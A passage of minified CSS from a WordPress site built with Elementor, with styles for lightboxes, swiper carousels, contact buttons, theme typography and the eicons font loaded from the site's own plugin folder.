svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}.elementor-lightbox .elementor-lightbox-item{padding:70px 0}.elementor-lightbox .elementor-swiper-button:focus{outline:0}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end}.elementor .elementor-hidden-mobile{display:none}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-inline-start:1em;padding-inline-end:2.6em;top:0;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-inline-end:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}#wpadminbar *{font-style:normal}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:1366px){.elementor .elementor-hidden-laptop{display:none}}@media (min-width:1367px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons.has-animations .e-contact-buttons__content-wrapper.hidden{display:block;visibility:hidden;transition:1s}.e-contact-buttons.has-animations .e-contact-buttons__content-wrapper.animated-wrapper{visibility:hidden;opacity:0;transform:none;animation:1s e-contact-buttons-close}.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);padding:0;position:absolute;inset-inline-end:20px;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border-radius:50%;border:0;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-entrance-animation,.e-contact-buttons__chat-button[type=button].has-entrance-animation{opacity:0}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-contact-buttons__message-bubble-time{color:var(--e-contact-buttons-message-bubble-time);font-size:20px;line-height:25px;font-weight:600;margin-block-end:0;text-align:end}.e-contact-buttons__send-button{background-color:var(--e-contact-buttons-chat-box-bg);padding:12px 20px 20px}@keyframes e-contact-buttons-close{0%,99.99%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0;transform:none}}.elementor-kit-6{--e-global-color-primary:#101010;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#101010;--e-global-color-accent:#61C554;--e-global-color-34c28e0:#006AB0;--e-global-color-0908d1f:#61C554;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-letter-spacing:0.5px;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-letter-spacing:0.5px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:17px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-letter-spacing:0.5px;--e-global-typography-ef3f3f6-font-family:"Lato";--e-global-typography-ef3f3f6-font-size:25px;--e-global-typography-ef3f3f6-letter-spacing:0.5px;--e-global-typography-8d3f887-font-family:"Arial";--e-global-typography-8d3f887-font-size:18px;--e-global-typography-8d3f887-font-weight:700;--e-global-typography-5306a02-font-family:"Arial";--e-global-typography-5306a02-font-size:18px;--e-global-typography-5306a02-font-weight:400;--e-global-typography-18f43cd-font-family:"Arial";--e-global-typography-18f43cd-font-size:18px;--e-global-typography-18f43cd-font-weight:400;--e-global-typography-18f43cd-line-height:14px;--e-global-typography-925cd61-font-family:"Arial";--e-global-typography-925cd61-font-size:20px;--e-global-typography-925cd61-font-weight:700;--e-global-typography-925cd61-line-height:1px;--e-global-typography-cd229f6-font-family:"Arial";--e-global-typography-cd229f6-font-size:20px;--e-global-typography-cd229f6-font-weight:400;--e-global-typography-cd229f6-line-height:1px;color:var(--e-global-color-text);font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 a{color:var(--e-global-color-34c28e0)}.elementor-kit-6 h1{color:var(--e-global-color-primary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{color:var(--e-global-color-primary);font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{color:var(--e-global-color-primary);font-family:var( --e-global-typography-ef3f3f6-font-family ),Sans-serif;font-size:var( --e-global-typography-ef3f3f6-font-size );line-height:var( --e-global-typography-ef3f3f6-line-height );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing );word-spacing:var(--e-global-typography-ef3f3f6-word-spacing)}.elementor-kit-6 h5{color:var(--e-global-color-primary);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-kit-6 .elementor-button,.elementor-kit-6 button,.elementor-kit-6 input[type=button],.elementor-kit-6 input[type=submit]{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;color:#fff;background-color:#61c554;border-radius:0 0 0 0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.e-con{--container-max-width:1260px}.elementor-widget:not(:last-child){margin-block-end:10px}.elementor-element{--widgets-spacing:10px 10px}h1.entry-title{display:var(--page-title-display)}.site-header{padding-right:0;padding-left:0}@media(max-width:1366px){.elementor-kit-6{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{font-size:var( --e-global-typography-ef3f3f6-font-size );line-height:var( --e-global-typography-ef3f3f6-line-height );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing );word-spacing:var(--e-global-typography-ef3f3f6-word-spacing)}.elementor-kit-6 h5{font-size:var( --e-global-typography-text-font-size )}}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-8d3f887-font-size:25px;--e-global-typography-8d3f887-line-height:30px;--e-global-typography-5306a02-font-size:25px;--e-global-typography-5306a02-line-height:30px;--e-global-typography-18f43cd-font-size:25px;--e-global-typography-18f43cd-line-height:30px;--e-global-typography-925cd61-font-size:25px;--e-global-typography-925cd61-line-height:30px;--e-global-typography-cd229f6-font-size:25px;--e-global-typography-cd229f6-line-height:30px;font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{font-size:var( --e-global-typography-ef3f3f6-font-size );line-height:var( --e-global-typography-ef3f3f6-line-height );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing );word-spacing:var(--e-global-typography-ef3f3f6-word-spacing)}.elementor-kit-6 h5{font-size:var( --e-global-typography-text-font-size )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-6{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{font-size:var( --e-global-typography-ef3f3f6-font-size );line-height:var( --e-global-typography-ef3f3f6-line-height );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing );word-spacing:var(--e-global-typography-ef3f3f6-word-spacing)}.elementor-kit-6 h5{font-size:var( --e-global-typography-text-font-size )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}@font-face{font-display:swap;font-family:eicons;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.30.0) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.30.0) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.30.0) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.30.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to 